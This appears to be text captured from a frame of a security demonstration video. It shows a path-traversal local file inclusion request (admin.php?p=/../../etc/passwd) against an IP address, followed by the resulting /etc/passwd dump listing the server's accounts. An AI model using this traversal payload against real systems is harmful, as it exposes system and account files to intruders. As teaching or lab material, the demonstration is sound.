 5.152.182.237/lfi/admin.php?p=/../
5.152.182.237/lfi/admin.php?p=/../../etc/passwd
php
root:x:0:0:root:/root:/bin/bash toor:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:995::/var/lib/chrony:/sbin/nologin centos:x:1000:1000:Cloud User:/home/centos:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:
/sbin/nologin sar4p:x:1001:1002::/home/sar4p:/bin/bash
12:07